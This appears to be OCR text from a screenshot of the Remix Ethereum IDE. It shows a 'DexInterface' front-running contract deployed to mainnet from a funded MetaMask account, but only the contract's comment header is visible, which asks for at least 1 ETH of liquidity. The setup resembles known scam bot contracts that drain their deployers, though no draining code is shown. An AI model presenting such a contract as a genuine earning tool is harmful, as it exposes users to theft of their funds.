 ChatGPT
Remix - Ethereum IDE
Contract Address 0xc2d3eac5d
remix-ipfs.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
S
Inbox (1) - 19.steve...
DEX Screener
Profile / X
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Main (1) network
ACCOUNT
0x288...f86fc (4.991386070
GAS LIMIT
3000000
VALUE
Wei
CONTRACT
DexInterface - code.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0XC2D...0FD44 (BLO
Home
code.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
0
listen on network
Search with transaction hash or address
val 0 wei
call to DexInterface.Key
CALL [call] from: 0x288Bd23462A31d0C7bfd488AE6f71c39faEf86fc to: DexInterface.Key() data: 0xf39...d8c6
>